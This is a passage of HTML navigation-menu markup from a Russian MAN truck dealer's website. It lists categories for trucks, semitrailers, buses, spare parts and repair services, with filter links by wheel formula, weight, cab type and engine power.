		<li id="menu-item-12939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12939"><a href="/catalog/used-man-trucks/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-14853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14853"><a href="/catalog/used-man-trucks/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-12933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12933"><a href="/catalog/used-man-trucks/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12940"><a href="/catalog/used-man-trucks/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12941"><a href="/catalog/used-man-trucks/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12942"><a href="/catalog/used-man-trucks/f/hooklift-truck/">Крюковые погрузчики</a></li>
	</ul></div>
</li>
	<li id="menu-item-5164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item current-menu-ancestor menu-item-has-children menu-item-5164"><a href="https://man-komdorauto.ru/catalog/" aria-current="page">Техника в наличии</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-6965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6965"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-6964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6964"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-6966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6966"><a href="/catalog/f/vans/">Фургоны</a></li>
		<li id="menu-item-6968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6968"><a href="/catalog/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12931"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li id="menu-item-6967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6967"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-12930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12930"><a href="/catalog/f/grain-truck/">Зерновозы</a></li>
		<li id="menu-item-12932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12932"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-14854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14854"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12934"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12935"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
		<li id="menu-item-12936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12936"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12937"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li id="menu-item-12938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12938"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
		<li id="menu-item-14871" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-14871"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-14925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14925"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
			<li id="menu-item-14924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14924"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
			<li id="menu-item-14923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14923"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
			<li id="menu-item-14922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14922"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
			<li id="menu-item-14921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14921"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
			<li id="menu-item-14920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14920"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
			<li id="menu-item-14919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14919"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
			<li id="menu-item-14918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14918"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
			<li id="menu-item-14917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14917"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
			<li id="menu-item-14916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14916"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
			<li id="menu-item-14915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14915"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
			<li id="menu-item-14914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14914"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
			<li id="menu-item-14913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14913"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
			<li id="menu-item-14912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14912"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
			<li id="menu-item-14911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14911"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
			<li id="menu-item-14910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14910"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
			<li id="menu-item-14909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14909"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
			<li id="menu-item-14908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14908"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
			<li id="menu-item-14907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14907"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
			<li id="menu-item-14906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14906"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
			<li id="menu-item-14929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14929"><a href="/catalog/f/TGL/">Модель TGL</a></li>
			<li id="menu-item-14928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14928"><a href="/catalog/f/TGM/">Модель TGM</a></li>
			<li id="menu-item-14875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14875"><a href="/catalog/f/TGS/">Модель TGS</a></li>
			<li id="menu-item-14874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14874"><a href="/catalog/f/TGX/">Модель TGX</a></li>
			<li id="menu-item-14885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="/catalog/f/C/">Кабина C/CC</a></li>
			<li id="menu-item-14884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="/catalog/f/M/">Кабина M/NN</a></li>
			<li id="menu-item-14883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14883"><a href="/catalog/f/DK/">Кабина DK/DN</a></li>
			<li id="menu-item-14882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14882"><a href="/catalog/f/L/">Кабина L/TN</a></li>
			<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881"><a href="/catalog/f/LX/">Кабина LX/TM</a></li>
			<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14880"><a href="/catalog/f/XL/">Кабина XL/GN</a></li>
			<li id="menu-item-14879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/catalog/f/XLX/">Кабина XLX/GM</a></li>
			<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/catalog/f/XXL/">Кабина XXL/GX</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14905"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
			<li id="menu-item-14904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14904"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
			<li id="menu-item-14903" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-14903"><a href="/catalog/f/190/" aria-current="page">Мощность двигателя 190 л.с.</a></li>
			<li id="menu-item-14902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14902"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
			<li id="menu-item-14901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14901"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
			<li id="menu-item-14900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14900"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
			<li id="menu-item-14899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14899"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
			<li id="menu-item-14898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14898"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
			<li id="menu-item-14897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14897"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
			<li id="menu-item-14896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14896"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
			<li id="menu-item-14895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14895"><a href="/catalog/f/400/">Мощность двигателя 400 л.с.</a></li>
			<li id="menu-item-14894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14894"><a href="/catalog/f/420/">Мощность двигателя 420 л.с.</a></li>
			<li id="menu-item-14893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14893"><a href="/catalog/f/430/">Мощность двигателя 430 л.с.</a></li>
			<li id="menu-item-14892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="/catalog/f/440/">Мощность двигателя 440 л.с.</a></li>
			<li id="menu-item-14891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="/catalog/f/460/">Мощность двигателя 460 л.с.</a></li>
			<li id="menu-item-14890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="/catalog/f/480/">Мощность двигателя 480 л.с.</a></li>
			<li id="menu-item-14889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="/catalog/f/500/">Мощность двигателя 500 л.с.</a></li>
			<li id="menu-item-14888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="/catalog/f/510/">Мощность двигателя 510 л.с.</a></li>
			<li id="menu-item-14887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="/catalog/f/540/">Мощность двигателя 540 л.с.</a></li>
			<li id="menu-item-14886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="/catalog/f/640/">Мощность двигателя 640 л.с.</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5307"><a href="https://man-komdorauto.ru/catalog/semitrailers/">Полуприцепы</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-14510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14510"><a href="/catalog/semitrailers/f/flatbed-semi-trailers/">Бортовые</a></li>
		<li id="menu-item-14509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14509"><a href="/catalog/semitrailers/f/isothermal-semi-trailers/">Изотермические</a></li>
		<li id="menu-item-14508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14508"><a href="/catalog/semitrailers/f/container-ship/">Контейнеровозы</a></li>
		<li id="menu-item-14507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14507"><a href="/catalog/semitrailers/f/refrigerated-trucks/">Рефрижераторы</a></li>
		<li id="menu-item-14506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14506"><a href="/catalog/semitrailers/f/tipper-semi-trailers/">Самосвальные</a></li>
		<li id="menu-item-14505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14505"><a href="/catalog/semitrailers/f/tilt-semi-trailers/">Тентованные</a></li>
		<li id="menu-item-14504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14504"><a href="/catalog/semitrailers/f/trawls/">Тралы</a></li>
		<li id="menu-item-14503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14503"><a href="/catalog/semitrailers/f/tanks/">Цистерны</a></li>
		<li id="menu-item-15030" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15030"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-15055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15055"><a href="/catalog/semitrailers/f/680/">Высота ССУ 680 мм</a></li>
			<li id="menu-item-15054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15054"><a href="/catalog/semitrailers/f/840/">Высота ССУ 840 мм</a></li>
			<li id="menu-item-15053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15053"><a href="/catalog/semitrailers/f/860/">Высота ССУ 860 мм</a></li>
			<li id="menu-item-15052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15052"><a href="/catalog/semitrailers/f/900/">Высота ССУ 900 мм</a></li>
			<li id="menu-item-15051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15051"><a href="/catalog/semitrailers/f/940/">Высота ССУ 940 мм</a></li>
			<li id="menu-item-15050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15050"><a href="/catalog/semitrailers/f/950/">Высота ССУ 950 мм</a></li>
			<li id="menu-item-15049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15049"><a href="/catalog/semitrailers/f/1005/">Высота ССУ 1005 мм</a></li>
			<li id="menu-item-15048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15048"><a href="/catalog/semitrailers/f/1100/">Высота ССУ 1100 мм</a></li>
			<li id="menu-item-15047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15047"><a href="/catalog/semitrailers/f/1115/">Высота ССУ 1115 мм</a></li>
			<li id="menu-item-15046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15046"><a href="/catalog/semitrailers/f/1140/">Высота ССУ 1140 мм</a></li>
			<li id="menu-item-15045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="/catalog/semitrailers/f/1145/">Высота ССУ 1145 мм</a></li>
			<li id="menu-item-15044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="/catalog/semitrailers/f/1150/">Высота ССУ 1150 мм</a></li>
			<li id="menu-item-15043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="/catalog/semitrailers/f/1200/">Высота ССУ 1200 мм</a></li>
			<li id="menu-item-15042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="/catalog/semitrailers/f/1220/">Высота ССУ 1220 мм</a></li>
			<li id="menu-item-15041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="/catalog/semitrailers/f/1235/">Высота ССУ 1235 мм</a></li>
			<li id="menu-item-15040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="/catalog/semitrailers/f/1240/">Высота ССУ 1240 мм</a></li>
			<li id="menu-item-15039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="/catalog/semitrailers/f/1245/">Высота ССУ 1245 мм</a></li>
			<li id="menu-item-15038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="/catalog/semitrailers/f/1250/">Высота ССУ 1250 мм</a></li>
			<li id="menu-item-15037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="/catalog/semitrailers/f/1265/">Высота ССУ 1265 мм</a></li>
			<li id="menu-item-15036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="/catalog/semitrailers/f/1300/">Высота ССУ 1300 мм</a></li>
			<li id="menu-item-15035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="/catalog/semitrailers/f/1335/">Высота ССУ 1335 мм</a></li>
			<li id="menu-item-15034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15034"><a href="/catalog/semitrailers/f/1350/">Высота ССУ 1350 мм</a></li>
			<li id="menu-item-15033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15033"><a href="/catalog/semitrailers/f/1450/">Высота ССУ 1450 мм</a></li>
			<li id="menu-item-15057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15057"><a href="/catalog/semitrailers/f/1530/">Высота ССУ 1530 мм</a></li>
			<li id="menu-item-15031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15031"><a href="/catalog/semitrailers/f/1550/">Высота ССУ 1550 мм</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5169"><a target="_blank" rel="nofollow" href="https://www.truck.man.eu/konfigurator/ru/ru/index.html">Конфигуратор</a></li>
</ul></div>
</li>
<li id="menu-item-5172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5172"><a href="https://man-komdorauto.ru/buses/">Автобусы</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9261"><a href="https://man-komdorauto.ru/catalog/buses/">Автобусы в наличии</a></li>
	<li id="menu-item-5173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5173"><a href="https://man-komdorauto.ru/buses/buses-man-coach/">Туристические автобусы MAN</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5174"><a href="https://man-komdorauto.ru/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a></li>
		<li id="menu-item-5175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5175"><a href="https://man-komdorauto.ru/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a></li>
		<li id="menu-item-5177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5177"><a href="https://man-komdorauto.ru/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a></li>
	</ul></div>
</li>
	<li id="menu-item-5176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5176"><a href="https://man-komdorauto.ru/buses/buses-man-regio/">Междугородные автобусы МАН</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7111"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a></li>
		<li id="menu-item-6988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6988"><a href="https://man-komdorauto.ru/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-9167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9167"><a href="https://man-komdorauto.ru/man-engines/">Двигатели</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5179"><a href="https://man-komdorauto.ru/spares/">Запчасти</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10153"><a href="https://man-komdorauto.ru/spares/">Магазин запчастей</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA</a></li>
		<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10152"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL</a></li>
		<li id="menu-item-5182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5182"><a href="https://man-komdorauto.ru/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10149"><a href="https://man-komdorauto.ru/spares/forsunki-man/">Форсунки MAN</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10151"><a href="https://man-komdorauto.ru/spares/tnvd-man/">ТНВД MAN</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10150"><a href="https://man-komdorauto.ru/spares/fary-man/">Фары MAN</a></li>
		<li id="menu-item-10145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10145"><a href="https://man-komdorauto.ru/spares/filtry-man/">Фильтры MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://man-komdorauto.ru/spares/vozdushnye-filtry-man/">Воздушные фильтры MAN</a></li>
			<li id="menu-item-10147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10147"><a href="https://man-komdorauto.ru/spares/toplivnyj-filtr-man/">Топливный фильтр MAN</a></li>
			<li id="menu-item-10148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10148"><a href="https://man-komdorauto.ru/spares/maslyanye-filtry-man/">Масляные фильтры MAN</a></li>
		</ul></div>
</li>
		<li id="menu-item-7574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7574"><a href="https://man-komdorauto.ru/spares/grease-man/">Кабина MAN</a></li>
		<li id="menu-item-7575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7575"><a href="https://man-komdorauto.ru/spares/bumper-man/">Бампер MAN</a></li>
		<li id="menu-item-7576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7576"><a href="https://man-komdorauto.ru/spares/accumulator-man/">Аккумулятор MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://man-komdorauto.ru/spares/original-oil-man/">Оригинальное масло MAN</a></li>
	<li id="menu-item-5184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5184"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции</a></li>
	<li id="menu-item-5185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://man-komdorauto.ru/spares/spare-parts-selection-according-to-vin/">Подбор запасных частей по VIN</a></li>
	<li id="menu-item-5186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5186"><a target="_blank" rel="nofollow" href="https://www.services.man.eu/ru/ru/services_details_ru-385600.html">Оригинальные детали MAN</a></li>
	<li id="menu-item-5187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5187"><a href="https://man-komdorauto.ru/spares/originalnaya-ohlazhdajushhaya-zhidkost-man/">Оригинальная охлаждающая жидкость MAN</a></li>
	<li id="menu-item-5188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5188"><a href="https://man-komdorauto.ru/spares/ecoline/">MAN ECOLINE</a></li>
	<li id="menu-item-7589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7589"><a href="https://man-komdorauto.ru/spares/engine-man/">Двигатели MAN ecoline</a></li>
</ul></div>
</li>
<li id="menu-item-15947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15947"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Сервис</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5199"><a href="#">Сервис</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5234"><a href="https://man-komdorauto.ru/service/man-trucks-services/">Ремонт и сервис МАН</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11401"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/man-diagnostics/">Диагностика MAN (МАН)</a></li>
			<li id="menu-item-11402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание автомобилей МАН</a></li>
			<li id="menu-item-11403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-i-zamena-rulevogo-upravleniya/">Ремонт и замена рулевого управления</a></li>
			<li id="menu-item-11404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11404"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-filtrov-man/">Замена фильтров МАН</a></li>
			<li id="menu-item-11405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11405"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-masla/">Замена масла</a></li>
			<li id="menu-item-11406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11406"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/service-contracts/">Сервисный контракт</a></li>
			<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-ssu/">Ремонт ССУ грузовика</a></li>
			<li id="menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11920"><a href="https://man-komdorauto.ru/service/man-trucks-services/call-a-car/">Вызов автомобиля Техпомощь</a></li>
		</ul></div>
</li>
		<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/">Ремонт автобусов MAN и Neoplan</a></li>
		<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11409"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/diagnostika-priczepov-i-polupriczepov/">Диагностика прицепов и полуприцепов</a></li>
			<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-hodovoj-priczepov/">Ремонт ходовой прицепов</a></li>
			<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/van-repair/">Ремонт фургонов</a></li>
			<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-ssu-priczepa/">Ремонт ТСУ прицепа</a></li>
		</ul></div>
</li>
		<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11414"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a></li>
			<li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-carrier-karier/">Ремонт Carrier (Кариер)</a></li>
			<li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-zanotti-zanotti/">Ремонт Zanotti (Занотти)</a></li>
			<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/ustanovka-refrizheratorov-i-hou/">Установка рефрижераторов и ХОУ</a></li>
			<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/zapravka-refrizheratora/">Заправка рефрижератора</a></li>
		</ul></div>
</li>
